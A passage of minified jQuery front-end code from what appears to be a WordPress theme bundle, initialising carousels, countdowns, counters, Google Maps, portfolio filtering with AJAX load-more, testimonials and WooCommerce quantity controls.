a=e(this),t=a.find(".card");t.each(function(){var o=e(this);o.click(function(){if(!t.last().is(o))return o.addClass("out animating").siblings().addClass("animating-siblings"),o.detach(),o.insertAfter(t.last()),setTimeout(function(){o.removeClass("out")},200),setTimeout(function(){o.removeClass("animating").siblings().removeClass("animating-siblings")},1200),t=a.find(".card"),!1})}),a.hasClass("mkd-bundle-animation")&&!mkd.htmlEl.hasClass("touch")&&a.appear(function(){a.addClass("mkd-appeared"),a.find("img").one("animationend webkitAnimationEnd MSAnimationEnd oAnimationEnd",function(){e(this).addClass("mkd-animation-done")})},{accX:0,accY:mkdGlobalVars.vars.mkdElementAppearAmount})})}e(window).load(function(){a()})}(jQuery),function(e){"use strict";function a(){var a=e(".mkd-clients-carousel-holder");a.length&&a.each(function(){var a=e(this),t=a.children(".mkd-cc-inner"),o=4,n=!0,d=5e3,i=!0,s=650;"undefined"!=typeof t.data("number-of-items")&&t.data("number-of-items")!==!1&&(o=parseInt(t.data("number-of-items"))),"undefined"!=typeof t.data("autoplay")&&t.data("autoplay")!==!1&&(n=t.data("autoplay")),"undefined"!=typeof t.data("autoplay-timeout")&&t.data("autoplay-timeout")!==!1&&(d=t.data("autoplay-timeout")),"undefined"!=typeof t.data("loop")&&t.data("loop")!==!1&&(i=t.data("loop")),"undefined"!=typeof t.data("speed")&&t.data("speed")!==!1&&(s=t.data("speed")),1===o&&(n=!1,i=!1);var r=1,l=2,m=3;o<3&&(r=o,l=o,m=o),t.owlCarousel({items:o,autoplay:n,autoplayTimeout:d,autoplayHoverPause:!0,loop:i,smartSpeed:s,nav:!1,dots:!1,responsive:{0:{items:r},600:{items:l},768:{items:m},1025:{items:o}}}),t.css({visibility:"visible"})})}e(document).ready(function(){a()})}(jQuery),function(e){"use strict";function a(){var a,t,o,n,d,i,s,r,l,m,c,u=e(".mkd-countdown");u.length&&u.each(function(){function u(){f.find(".countdown-amount").css({"font-size":h+"px","line-height":h+"px"}),f.find(".countdown-period").css({"font-size":p+"px"})}var h,p,k=e(this).attr("id"),f=e("#"+k);a=f.data("year"),t=f.data("month"),o=f.data("day"),n=f.data("hour"),d=f.data("minute"),i=f.data("timezone"),s=f.data("month-label"),r=f.data("day-label"),l=f.data("hour-label"),m=f.data("minute-label"),c=f.data("second-label"),h=f.data("digit-size"),p=f.data("label-size"),f.countdown({until:new Date(a,t-1,o,n,d,44),labels:["Years",s,"Weeks",r,l,m,c],format:"ODHMS",timezone:i,padZeroes:!0,onTick:u})})}e(document).ready(function(){a()})}(jQuery),function(e){"use strict";function a(){var a=e(".mkd-counter-holder");a.length&&a.each(function(){var a=e(this),t=a.find(".mkd-counter");a.appear(function(){if(a.css("opacity","1"),t.hasClass("mkd-zero-counter")){var e=parseFloat(t.text());t.countTo({from:0,to:e,speed:1500,refreshInterval:100})}else t.absoluteCounter({speed:2e3,fadeInDelay:1e3})},{accX:0,accY:mkdGlobalVars.vars.mkdElementAppearAmount})})}e(document).ready(function(){a()})}(jQuery),function(e){"use strict";function a(){var a=e(".mkd-elements-holder");a.length&&a.each(function(){var a=e(this),t=a.children(".mkd-eh-item"),o="",n="";t.each(function(){var a=e(this),t="",o="",d="",i="",s="",r="",l="";"undefined"!=typeof a.data("item-class")&&a.data("item-class")!==!1&&(t=a.data("item-class")),"undefined"!=typeof a.data("1280-1600")&&a.data("1280-1600")!==!1&&(o=a.data("1280-1600")),"undefined"!=typeof a.data("1024-1280")&&a.data("1024-1280")!==!1&&(d=a.data("1024-1280")),"undefined"!=typeof a.data("768-1024")&&a.data("768-1024")!==!1&&(i=a.data("768-1024")),"undefined"!=typeof a.data("600-768")&&a.data("600-768")!==!1&&(s=a.data("600-768")),"undefined"!=typeof a.data("480-600")&&a.data("480-600")!==!1&&(r=a.data("480-600")),"undefined"!=typeof a.data("480")&&a.data("480")!==!1&&(l=a.data("480")),(o.length||d.length||i.length||s.length||r.length||l.length)&&(o.length&&(n+="@media only screen and (min-width: 1280px) and (max-width: 1600px) {.mkd-eh-item-content."+t+" { padding: "+o+" !important; } }"),d.length&&(n+="@media only screen and (min-width: 1024px) and (max-width: 1280px) {.mkd-eh-item-content."+t+" { padding: "+d+" !important; } }"),i.length&&(n+="@media only screen and (min-width: 768px) and (max-width: 1024px) {.mkd-eh-item-content."+t+" { padding: "+i+" !important; } }"),s.length&&(n+="@media only screen and (min-width: 600px) and (max-width: 768px) {.mkd-eh-item-content."+t+" { padding: "+s+" !important; } }"),r.length&&(n+="@media only screen and (min-width: 480px) and (max-width: 600px) {.mkd-eh-item-content."+t+" { padding: "+r+" !important; } }"),l.length&&(n+="@media only screen and (max-width: 480px) {.mkd-eh-item-content."+t+" { padding: "+l+" !important; } }"))}),n.length&&(o='<style type="text/css" data-type="depot_mikado_shortcodes_custom_css">'+n+"</style>"),o.length&&e("head").append(o)})}e(document).ready(function(){a()})}(jQuery),function(e){"use strict";function a(){var a=e(".mkd-frame-slider-holder");a.length&&a.each(function(){var a=e(this),t=a.children(".mkd-fs-slides");t.owlCarousel({loop:!0,nav:!1,dots:!1,center:!0,responsive:{0:{items:1,margin:0,autoWidth:!1},681:{items:3,margin:36,autoWidth:!0},1441:{items:5,margin:36,autoWidth:!0}}}),t.css({visibility:"visible"})})}e(window).load(function(){a()})}(jQuery),function(e){"use strict";function a(){var a=e(".mkd-google-map");a.length&&a.each(function(){var a,o=e(this);"undefined"!=typeof o.data("custom-map-style")&&(a=o.data("custom-map-style"));var n;"undefined"!=typeof o.data("color-overlay")&&o.data("color-overlay")!==!1&&(n=o.data("color-overlay"));var d;"undefined"!=typeof o.data("saturation")&&o.data("saturation")!==!1&&(d=o.data("saturation"));var i;"undefined"!=typeof o.data("lightness")&&o.data("lightness")!==!1&&(i=o.data("lightness"));var s;"undefined"!=typeof o.data("zoom")&&o.data("zoom")!==!1&&(s=o.data("zoom"));var r;"undefined"!=typeof o.data("pin")&&o.data("pin")!==!1&&(r=o.data("pin"));var l;"undefined"!=typeof o.data("height")&&o.data("height")!==!1&&(l=o.data("height"));var m;"undefined"!=typeof o.data("unique-id")&&o.data("unique-id")!==!1&&(m=o.data("unique-id"));var c;"undefined"!=typeof o.data("scroll-wheel")&&(c=o.data("scroll-wheel"));var u;"undefined"!=typeof o.data("addresses")&&o.data("addresses")!==!1&&(u=o.data("addresses"));var h="map_"+m,p="geocoder_"+m,k="mkd-map-"+m;t(a,n,d,i,c,s,k,l,r,h,p,u)})}function t(e,a,t,n,d,i,s,r,l,m,c,u){var h,p=[{stylers:[{hue:a},{saturation:t},{lightness:n},{gamma:1}]}];h="yes"===e?"mkd-style":google.maps.MapTypeId.ROADMAP,d="yes"===d;var k=new google.maps.StyledMapType(p,{name:"Mikado Google Map"});c=new google.maps.Geocoder;var f=new google.maps.LatLng((-34.397),150.644);isNaN(r)||(r+="px");var g={zoom:i,scrollwheel:d,center:f,zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.RIGHT_CENTER},scaleControl:!1,scaleControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},panControl:!1,panControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},mapTypeControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"mkd-style"],style:google.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:google.maps.ControlPosition.LEFT_CENTER},mapTypeId:h};m=new google.maps.Map(document.getElementById(s),g),m.mapTypes.set("mkd-style",k);var v;for(v=0;v<u.length;++v)o(u[v],l,m,c);var y=document.getElementById(s);y.style.height=r}function o(e,a,t,o){if(""!==e){var n='<div id="content"><div id="siteNotice"></div><div id="bodyContent"><p>'+e+"</p></div></div>",d=new google.maps.InfoWindow({content:n});o.geocode({address:e},function(o,n){if(n===google.maps.GeocoderStatus.OK){t.setCenter(o[0].geometry.location);var i=new google.maps.Marker({map:t,position:o[0].geometry.location,icon:a,title:e.store_title});google.maps.event.addListener(i,"click",function(){d.open(t,i)}),google.maps.event.addDomListener(window,"resize",function(){t.setCenter(o[0].geometry.location)})}})}}e(document).ready(function(){a()})}(jQuery),function(e){"use strict";e(document).ready(function(){a().init()});var a=function(){var a=e(".mkd-icon-shortcode"),t=function(e){e.hasClass("mkd-icon-animation")&&e.appear(function(){e.parent(".mkd-icon-animation-holder").addClass("mkd-icon-animation-show")},{accX:0,accY:mkdGlobalVars.vars.mkdElementAppearAmount})},o=function(e){if("undefined"!=typeof e.data("hover-color")){var a=function(e){e.data.icon.css("color",e.data.color)},t=e.find(".mkd-icon-element"),o=e.data("hover-color"),n=t.css("color");""!==o&&(e.on("mouseenter",{icon:t,color:o},a),e.on("mouseleave",{icon:t,color:n},a))}},n=function(e){if("undefined"!=typeof e.data("hover-background-color")){var a=function(e){e.data.icon.css("background-color",e.data.color)},t=e.data("hover-background-color"),o=e.css("background-color");""!==t&&(e.on("mouseenter",{icon:e,color:t},a),e.on("mouseleave",{icon:e,color:o},a))}},d=function(e){if("undefined"!=typeof e.data("hover-border-color")){var a=function(e){e.data.icon.css("border-color",e.data.color)},t=e.data("hover-border-color"),o=e.css("border-color");""!==t&&(e.on("mouseenter",{icon:e,color:t},a),e.on("mouseleave",{icon:e,color:o},a))}};return{init:function(){a.length&&a.each(function(){t(e(this)),o(e(this)),n(e(this)),d(e(this))})}}}}(jQuery),function(e){"use strict";e(document).ready(function(){a().init()});var a=function(){var a=e(".mkd-animate-list"),t=function(e){setTimeout(function(){e.appear(function(){e.addClass("mkd-appeared")},{accX:0,accY:mkdGlobalVars.vars.mkdElementAppearAmount})},30)};return{init:function(){a.length&&a.each(function(){t(e(this))})}}}}(jQuery),function(e){"use strict";function a(){var a=e(".mkd-image-gallery");a.length&&a.each(function(){var a=e(this).find(".mkd-ig-slider"),t=a.data("number-of-visible-items"),o=a.data("autoplay"),n="slide"!==a.data("animation")&&a.data("animation"),d="yes"===a.data("navigation"),i="yes"===a.data("pagination"),s=t,r=4,l=3,m=2,c=1;s<3&&(r=s,l=s),s<2&&(m=s),a.owlCarousel({autoplay:!0,autoplayTimeout:1e3*o,loop:!0,smartSpeed:600,animateIn:n,nav:d,dots:i,navText:['<span class="mkd-prev-icon"><span class="mkd-icon-arrow ion-ios-arrow-thin-left"></span></span>','<span class="mkd-next-icon"><span class="mkd-icon-arrow ion-ios-arrow-thin-right"></span></span>'],responsive:{1201:{items:s},769:{items:r},601:{items:l},481:{items:m},0:{items:c}}}),a.css({visibility:"visible"})})}e(document).ready(function(){a()})}(jQuery),function(e){"use strict";function a(){var a=e(".mkd-item-showcase-holder");a.length&&a.each(function(){function a(a){t.find(a).each(function(a){var t=e(this);setTimeout(function(){t.addClass("mkd-appeared")},150*a)})}var t=e(this),o=t.find(".mkd-is-left"),n=t.find(".mkd-is-right"),d=t.find(".mkd-is-image");o.wrapAll("<div class='mkd-is-item-holder mkd-is-left-holder' />"),n.wrapAll("<div class='mkd-is-item-holder mkd-is-right-holder' />"),t.animate({opacity:1},200),setTimeout(function(){t.appear(function(){d.addClass("mkd-appeared"),t.on("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(e){mkd.windowWidth>1200?(a(".mkd-is-left-holder .mkd-is-item"),a(".mkd-is-right-holder .mkd-is-item")):a(".mkd-is-item")})},{accX:0,accY:mkdGlobalVars.vars.mkdElementAppearAmount})},100)})}e(document).ready(function(){a()})}(jQuery),function(e){"use strict";function a(){var a=e(".mkd-message");a.length&&a.each(function(){var a=e(this);a.find(".mkd-close").click(function(a){a.preventDefault(),e(this).parent().parent().fadeOut(500)})})}function t(){var a=e(".mkd-message.mkd-with-icon");a.length&&a.each(function(){var a=e(this),t=a.find(".mkd-message-text-holder").height(),o=a.find(".mkd-message-icon-holder").height();t>o?a.find(".mkd-message-icon-holder").height(t):a.find(".mkd-message-text-holder").height(o)})}e(document).ready(function(){a(),t()})}(jQuery),function(e){"use strict";function a(){var a=e(".mkd-parallax-holder");a.length&&a.each(function(){var a=e(this),t=.4*a.data("parallax-speed");a.parallax("50%",t)})}e(window).load(function(){a(),mkd.body.hasClass("wpb-js-composer")&&window.vc_rowBehaviour()})}(jQuery),function(e){"use strict";function a(){var a=e(".mkd-pie-chart-holder");a.length&&a.each(function(){var a=e(this),o=a.children(".mkd-pc-percentage"),n="#25abd1",d="#f7f7f7",i=3,s=176;"undefined"!=typeof o.data("size")&&""!==o.data("size")&&(s=o.data("size")),"undefined"!=typeof o.data("bar-color")&&""!==o.data("bar-color")&&(n=o.data("bar-color")),"undefined"!=typeof o.data("track-color")&&""!==o.data("track-color")&&(d=o.data("track-color")),o.appear(function(){t(o),a.css("opacity","1"),o.easyPieChart({barColor:n,trackColor:d,scaleColor:!1,lineCap:"butt",lineWidth:i,animate:1500,size:s})},{accX:0,accY:mkdGlobalVars.vars.mkdElementAppearAmount})})}function t(e){var a=e.find(".mkd-pc-percent"),t=parseFloat(a.text());a.countTo({from:0,to:t,speed:1500,refreshInterval:50})}e(document).ready(function(){a()})}(jQuery),function(e){"use strict";function a(){var a=e(".mkd-progress-bar");a.length&&a.each(function(){var a=e(this),o=a.find(".mkd-pb-content"),n=o.data("percentage");a.appear(function(){t(a,n),o.css("width","0%"),o.animate({width:n+"%"},2e3)})})}function t(a,t){var o=parseFloat(t),n=a.find(".mkd-pb-percent");n.length&&n.each(function(){var a=e(this);a.css("opacity","1"),a.countTo({from:0,to:o,speed:2e3,refreshInterval:50})})}e(document).ready(function(){a()})}(jQuery),function(e){"use strict";function a(){var a=e(".mkd-tabs");a.length&&a.each(function(){var a=e(this);a.children(".mkd-tab-container").each(function(a){a+=1;var t=e(this),o=t.attr("id"),n=t.parent().find(".mkd-tabs-nav li:nth-child("+a+") a"),d=n.attr("href");o="#"+o,o.indexOf(d)>-1&&n.attr("href",o)}),a.tabs()})}e(document).ready(function(){a()})}(jQuery),function(e){"use strict";function a(){var a=e(".mkd-vertical-split-slider");if(a.length){mkd.body.hasClass("mkd-vss-initialized")&&(mkd.body.removeClass("mkd-vss-initialized"),e.fn.multiscroll.destroy()),a.height(mkd.windowHeight).animate({opacity:1},300);var o="";mkd.body.hasClass("mkd-light-header")?o="light":mkd.body.hasClass("mkd-dark-header")&&(o="dark"),a.multiscroll({scrollingSpeed:700,easing:"easeInOutQuart",navigation:!0,useAnchorsOnLoad:!1,sectionSelector:".mkd-vss-ms-section",leftSelector:".mkd-vss-ms-left",rightSelector:".mkd-vss-ms-right",loopTop:!0,loopBottom:!0,afterRender:function(){t(e(".mkd-vss-ms-left .mkd-vss-ms-section:last-child").data("header-style"),o),mkd.body.addClass("mkd-vss-initialized");var n=e("div.wpcf7 > form");n.length&&(_wpcf7.supportHtml5=e.wpcf7SupportHtml5(),n.wpcf7InitForm());var d=e('<div class="mkd-vss-responsive"></div>'),i=a.find(".mkd-vss-ms-left > div"),s=a.find(".mkd-vss-ms-right > div");a.after(d);for(var r=0;r<i.length;r++)d.append(e(i[r]).clone(!0)),d.append(e(s[i.length-1-r]).clone(!0));var l=e(".mkd-vss-responsive .mkd-google-map");l.length&&l.each(function(){var a=e(this);a.empty();var t=Math.floor(1e5*Math.random()+1);a.attr("id","mkd-map-"+t),a.data("unique-id",t)}),"function"==typeof mkdButton&&mkdButton().init(),"function"==typeof mkdInitElementsHolderResponsiveStyle&&mkdInitElementsHolderResponsiveStyle(),"function"==typeof mkdShowGoogleMap&&mkdShowGoogleMap(),"function"==typeof mkdInitProgressBars&&mkdInitProgressBars(),"function"==typeof mkdInitTestimonials&&mkdInitTestimonials()},onLeave:function(a,n,d){t(e(e(".mkd-vss-ms-left .mkd-vss-ms-section")[e(".mkd-vss-ms-left .mkd-vss-ms-section").length-n]).data("header-style"),o)}}),mkd.windowWidth<=1024?e.fn.multiscroll.destroy():e.fn.multiscroll.build(),e(window).resize(function(){mkd.windowWidth<=1024?e.fn.multiscroll.destroy():e.fn.multiscroll.build()})}}function t(e,a){void 0!==e&&""!==e?mkd.body.removeClass("mkd-light-header mkd-dark-header").addClass("mkd-"+e+"-header"):""!==a?mkd.body.removeClass("mkd-light-header mkd-dark-header").addClass("mkd-"+a+"-header"):mkd.body.removeClass("mkd-light-header mkd-dark-header")}e(document).ready(function(){a()})}(jQuery),function(e){"use strict";function a(){var a=e(".mkd-masonry-gallery-holder"),o=a.children(".mkd-mg-inner"),n=o.children(".mkd-mg-grid-sizer");t(n.outerWidth(),o),a.length&&(a.each(function(){var a=e(this),t=a.children(".mkd-mg-inner");t.waitForImages(function(){t.animate({opacity:1}),t.isotope({layoutMode:"packery",itemSelector:".mkd-mg-item",percentPosition:!0,packery:{gutter:".mkd-mg-grid-gutter",columnWidth:".mkd-mg-grid-sizer"}})})}),e(window).resize(function(){t(n.outerWidth(),o),o.isotope("reloadItems")}))}function t(e,a){var t=a.find(".mkd-mg-rectangle-portrait"),o=a.find(".mkd-mg-rectangle-landscape"),n=a.find(".mkd-mg-square-big"),d=a.find(".mkd-mg-square-small");t.css("height",2*e),window.innerWidth<=680?o.css("height",e/2):o.css("height",e),n.css("height",2*e),window.innerWidth<=680&&n.css("height",n.width()),d.css("height",e)}e(document).ready(function(){a()})}(jQuery),function(e){"use strict";function a(){c()}function t(){i(),r(),u(),d(),m().init(),p().init()}function o(){i()}function n(){m().scroll()}function d(){var a=e(".mkd-portfolio-list-holder.mkd-pl-has-animation");if(a.length){a.each(function(){var a=e(this).children(".mkd-pl-inner"),o=a.find("article"),n=0,d=0,i=250,s=mkdGlobalVars.vars.mkdElementAppearAmount;o.each(function(){var a=e(this);a.offset().top==o.first().offset().top&&n++,
a.appear(function(){d==n&&(d=0),setTimeout(function(){t(a)},d*i),d++},{accX:0,accY:s})})});var t=function(e){e.addClass("mkd-item-show"),e.one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){e.addClass("mkd-item-shown")})}}}function i(){var a=e(".mkd-portfolio-list-holder.mkd-pl-masonry");a.length&&a.each(function(){var a=e(this),t=a.children(".mkd-pl-inner"),o=a.find(".mkd-pl-grid-sizer").width();s(o,a),t.isotope({layoutMode:"packery",itemSelector:"article",percentPosition:!0,packery:{gutter:".mkd-pl-grid-gutter",columnWidth:".mkd-pl-grid-sizer"}}),t.css("opacity","1")})}function s(e,a){if(a.hasClass("mkd-pl-images-fixed")){var t=parseInt(a.find("article").css("padding-left")),o=a.find(".mkd-pl-masonry-default"),n=a.find(".mkd-pl-masonry-large-width"),d=a.find(".mkd-pl-masonry-large-height"),i=a.find(".mkd-pl-masonry-large-width-height");mkd.windowWidth>680?(o.css("height",e-2*t),d.css("height",Math.round(2*e)-2*t),i.css("height",Math.round(2*e)-2*t),n.css("height",e-2*t)):(o.css("height",e),d.css("height",e),i.css("height",e),n.css("height",Math.round(e/2)))}}function r(){var a=e(".mkd-portfolio-list-holder .mkd-pl-filter-holder");a.length&&a.each(function(){var a=e(this),t=a.closest(".mkd-portfolio-list-holder"),o=t.find(".mkd-pl-inner"),n=!!t.hasClass("mkd-pl-pag-load-more");a.find(".mkd-pl-filter:first").addClass("mkd-pl-current"),t.hasClass("mkd-pl-gallery")&&o.isotope(),a.find(".mkd-pl-filter").click(function(){var d=e(this),i=d.attr("data-filter"),s=i.length?i.substring(1):"",r=!!o.children().hasClass(s);d.parent().children(".mkd-pl-filter").removeClass("mkd-pl-current"),d.addClass("mkd-pl-current"),n&&!r?l(t,i,s):a.parent().children(".mkd-pl-inner").isotope({filter:i})})})}function l(a,t,o){var n=a,d=n.find(".mkd-pl-inner"),i=t,r=o,m=0;"undefined"!=typeof n.data("max-num-pages")&&n.data("max-num-pages")!==!1&&(m=n.data("max-num-pages"));var c=mkd.modules.common.getLoadMoreData(n),u=c.nextPage,h=mkd.modules.common.setLoadMoreAjaxData(c,"mkd_core_portfolio_ajax_load_more"),p=n.find(".mkd-pl-loading");u<=m&&(p.addClass("mkd-showing mkd-filter-trigger"),d.css("opacity","0"),e.ajax({type:"POST",data:h,url:MikadoAjaxUrl,success:function(a){u++,n.data("next-page",u);var t=e.parseJSON(a),o=t.html;n.waitForImages(function(){d.append(o).isotope("reloadItems").isotope({sortBy:"original-order"});var e=!!d.children().hasClass(r);e?setTimeout(function(){s(d.find(".mkd-pl-grid-sizer").width(),n),d.isotope("layout").isotope({filter:i}),p.removeClass("mkd-showing mkd-filter-trigger"),setTimeout(function(){d.css("opacity","1")},150)},400):(p.removeClass("mkd-showing mkd-filter-trigger"),l(n,i,r))})}}))}function m(){var a=e(".mkd-portfolio-list-holder"),t=function(a){var t=a.find(".mkd-pl-standard-pagination li");t.length&&t.each(function(){var t=e(this).children("a"),o=1;t.on("click",function(e){e.preventDefault(),e.stopPropagation(),"undefined"!=typeof t.data("paged")&&t.data("paged")!==!1&&(o=t.data("paged")),i(a,o)})})},o=function(e){var a=e.find(".mkd-pl-load-more a");a.on("click",function(a){a.preventDefault(),a.stopPropagation(),i(e)})},n=function(e){var a=e.outerHeight(),t=e.offset().top,o=a+t-mkdGlobalVars.vars.mkdAddForAdminBar;!e.hasClass("mkd-pl-infinite-scroll-started")&&mkd.scroll+mkd.windowHeight>o&&i(e)},i=function(a,t){var o,n,d=a.find(".mkd-pl-inner");"undefined"!=typeof a.data("max-num-pages")&&a.data("max-num-pages")!==!1&&(n=a.data("max-num-pages")),a.hasClass("mkd-pl-pag-standard")&&a.data("next-page",t),a.hasClass("mkd-pl-pag-infinite-scroll")&&a.addClass("mkd-pl-infinite-scroll-started");var i=mkd.modules.common.getLoadMoreData(a),h=a.find(".mkd-pl-loading");if(o=i.nextPage,o<=n){a.hasClass("mkd-pl-pag-standard")?(h.addClass("mkd-showing mkd-standard-pag-trigger"),a.addClass("mkd-pl-pag-standard-animate")):h.addClass("mkd-showing");var p=mkd.modules.common.setLoadMoreAjaxData(i,"mkd_core_portfolio_ajax_load_more");e.ajax({type:"POST",data:p,url:MikadoAjaxUrl,success:function(t){a.hasClass("mkd-pl-pag-standard")||o++,a.data("next-page",o);var i=e.parseJSON(t),p=i.html;a.hasClass("mkd-pl-pag-standard")?(r(a,n,o),a.waitForImages(function(){a.hasClass("mkd-pl-masonry")?(s(d.find(".mkd-pl-grid-sizer").width(),a),l(a,d,h,p)):a.hasClass("mkd-pl-gallery")&&a.hasClass("mkd-pl-has-filter")?l(a,d,h,p):m(a,d,h,p)})):a.waitForImages(function(){a.hasClass("mkd-pl-masonry")?c(d,h,p):a.hasClass("mkd-pl-gallery")&&a.hasClass("mkd-pl-has-filter")?c(d,h,p):u(d,h,p)}),a.hasClass("mkd-pl-infinite-scroll-started")&&a.removeClass("mkd-pl-infinite-scroll-started")}})}o===n&&a.find(".mkd-pl-load-more-holder").hide()},r=function(e,a,t){var o=e.find(".mkd-pl-standard-pagination"),n=o.find("li.mkd-pl-pag-number"),d=o.find("li.mkd-pl-pag-prev a"),i=o.find("li.mkd-pl-pag-next a");n.removeClass("mkd-pl-pag-active"),n.eq(t-1).addClass("mkd-pl-pag-active"),d.data("paged",t-1),i.data("paged",t+1),t>1?d.css({opacity:"1"}):d.css({opacity:"0"}),t===a?i.css({opacity:"0"}):i.css({opacity:"1"})},l=function(e,a,t,o){a.html(o).isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("mkd-showing mkd-standard-pag-trigger"),e.removeClass("mkd-pl-pag-standard-animate"),setTimeout(function(){a.isotope("layout"),d()},400)},m=function(e,a,t,o){t.removeClass("mkd-showing mkd-standard-pag-trigger"),e.removeClass("mkd-pl-pag-standard-animate"),a.html(o),d()},c=function(e,a,t){e.append(t).isotope("reloadItems").isotope({sortBy:"original-order"}),a.removeClass("mkd-showing"),setTimeout(function(){e.isotope("layout"),d()},400)},u=function(e,a,t){a.removeClass("mkd-showing"),e.append(t),d()};return{init:function(){a.length&&a.each(function(){var a=e(this);a.hasClass("mkd-pl-pag-standard")&&t(a),a.hasClass("mkd-pl-pag-load-more")&&o(a),a.hasClass("mkd-pl-pag-infinite-scroll")&&n(a)})},scroll:function(){a.length&&a.each(function(){var a=e(this);a.hasClass("mkd-pl-pag-infinite-scroll")&&n(a)})}}}function c(){var a=e(".mkd-portfolio-slider-holder");a.length&&a.each(function(){var a,t=e(this),o=t.children(".mkd-portfolio-list-holder"),n=o.children(".mkd-pl-inner"),d=4,i=0,s=5e3,r=!0,l=!1,m=!0,c=!0;"undefined"!=typeof o.data("number-of-columns")&&o.data("number-of-columns")!==!1&&(d=o.data("number-of-columns")),"undefined"!=typeof o.data("space-between-items")&&o.data("space-between-items")!==!1&&(a=o.data("space-between-items"),i="normal"===a?30:"small"===a?20:"tiny"===a?10:0),"undefined"!=typeof o.data("slider-speed")&&o.data("slider-speed")!==!1&&(s=o.data("slider-speed")),"undefined"!=typeof o.data("enable-loop")&&o.data("enable-loop")!==!1&&"no"===o.data("enable-loop")&&(r=!1),"undefined"!=typeof o.data("enable-padding")&&o.data("enable-padding")!==!1&&"yes"===o.data("enable-padding")&&(l=!0),"undefined"!=typeof o.data("enable-navigation")&&o.data("enable-navigation")!==!1&&"no"===o.data("enable-navigation")&&(m=!1),"undefined"!=typeof o.data("enable-pagination")&&o.data("enable-pagination")!==!1&&"no"===o.data("enable-pagination")&&(c=!1);var u=1,h=2,p=3;d<3&&(u=d,h=d,p=d),n.owlCarousel({items:d,margin:i,loop:r,autoplay:!0,autoplayTimeout:s,autoplayHoverPause:!0,smartSpeed:800,nav:m,navText:['<span class="mkd-prev-icon"><span class="mkd-icon-arrow icon-arrows-left"></span></span>','<span class="mkd-next-icon"><span class="mkd-icon-arrow icon-arrows-right"></span></span>'],dots:c,responsive:{0:{items:u,stagePadding:0},600:{items:h},768:{items:p},1024:{items:d}}}),t.css("opacity","1")})}function u(){var a=e(".mkd-portfolio-single-holder .mkd-ps-masonry-images"),t=a.children();t.length&&(t.isotope({layoutMode:"packery",itemSelector:".mkd-ps-image",percentPosition:!0,packery:{gutter:".mkd-ps-grid-gutter",columnWidth:".mkd-ps-grid-sizer"}}),t.css("opacity","1"))}var h={};mkd.modules.portfolio=h,h.mkdOnDocumentReady=a,h.mkdOnWindowLoad=t,h.mkdOnWindowResize=o,h.mkdOnWindowScroll=n,e(document).ready(a),e(window).load(t),e(window).resize(o),e(window).scroll(n);var p=function(){var a=e(".mkd-follow-portfolio-info .mkd-portfolio-single-holder .mkd-ps-info-sticky-holder");if(a.length)var t=a.offset().top,o=a.height(),n=e(".mkd-ps-image-holder"),d=n.height(),i=e(".header-appear, .mkd-fixed-wrapper"),s=i.length?i.height():0;var r=function(){if(a.length&&d>o&&mkd.scroll>t){var e=mkd.scroll+s+mkdGlobalVars.vars.mkdAddForAdminBar-t;e+o>d&&(e=d-o),a.animate({marginTop:e})}},l=function(){a.length&&d>o&&(mkd.scroll>t?mkd.scroll+s+o<d?(e(".header-appear, .mkd-fixed-wrapper").length&&(s=e(".header-appear, .mkd-fixed-wrapper").height()),a.stop().animate({marginTop:mkd.scroll+s+mkdGlobalVars.vars.mkdAddForAdminBar-t}),s=0):a.stop().animate({marginTop:d-o}):a.stop().animate({marginTop:0}))};return{init:function(){r(),e(window).scroll(function(){l()})}}}}(jQuery),function(e){"use strict";e(document).ready(function(){})}(jQuery),function(e){"use strict";function a(){var a=e(".mkd-testimonials-holder");a.length&&a.each(function(){var a=e(this),t=a.children(".mkd-testimonials"),o=3,n=!0,d=!0,i=0,s=5e3,r=600,l=!0,m=!0,c=26;"undefined"!=typeof t.data("number")&&t.data("number")!==!1&&(i=parseInt(t.data("number"))),"undefined"!=typeof t.data("number-visible")&&t.data("number-visible")!==!1&&(o=parseInt(t.data("number-visible"))),"undefined"!=typeof t.data("speed")&&t.data("speed")!==!1&&(s=t.data("speed")),"undefined"!=typeof t.data("animation-speed")&&t.data("animation-speed")!==!1&&(r=t.data("animation-speed")),"undefined"!=typeof t.data("nav-arrows")&&t.data("nav-arrows")!==!1&&"no"===t.data("nav-arrows")&&(l=!1),"undefined"!=typeof t.data("nav-dots")&&t.data("nav-dots")!==!1&&"no"===t.data("nav-dots")&&(m=!1),1===i&&(n=!1,d=!1,l=!1,m=!1);var u=1,h=2;o<3&&(u=o,h=o),t.owlCarousel({items:o,loop:n,autoplay:d,autoplayTimeout:s,smartSpeed:r,margin:c,nav:l,dots:m,responsive:{0:{items:u,margin:0,center:!1,autoWidth:!1},769:{items:h},1025:{items:o}},navText:['<span class="mkd-prev-icon"><span class="mkd-icon-linear-icon lnr lnr-arrow-left"></span></span>','<span class="mkd-next-icon"><span class="mkd-icon-linear-icon lnr lnr-arrow-right"></span></span>']}),a.css({visibility:"visible"})})}e(document).ready(function(){a()})}(jQuery),function(e){"use strict";function a(){d(),i(),s(),r(),c().init(),u().init(),h().init(),p(),k(),f()}function t(){m()}function o(){m()}function n(){}function d(){e(document).on("click",".mkd-quantity-minus, .mkd-quantity-plus",function(a){a.stopPropagation();var t,o=e(this),n=o.siblings(".mkd-quantity-input"),d=parseFloat(n.attr("step")),i=parseFloat(n.attr("max")),s=!1,r=parseFloat(n.val());o.hasClass("mkd-quantity-minus")&&(s=!0),s?(t=r-d,t>=1?n.val(t):n.val(0)):(t=r+d,void 0===i?n.val(t):t>=i?n.val(i):n.val(t)),n.trigger("change")})}function i(){e(".woocommerce-ordering .orderby").length&&e(".woocommerce-ordering .orderby").select2({minimumResultsForSearch:1/0}),e("#calc_shipping_country").length&&e("#calc_shipping_country").select2(),e(mkd.body).on("updated_shipping_method",function(){e("#calc_shipping_country").select2()}),e(".cart-collaterals .shipping select#calc_shipping_state").length&&e(".cart-collaterals .shipping select#calc_shipping_state").select2(),e(".mkd-woo-single-page .variations select").length&&e(".mkd-woo-single-page .variations select").select2()}function s(){var a=e(".mkd-woo-single-page 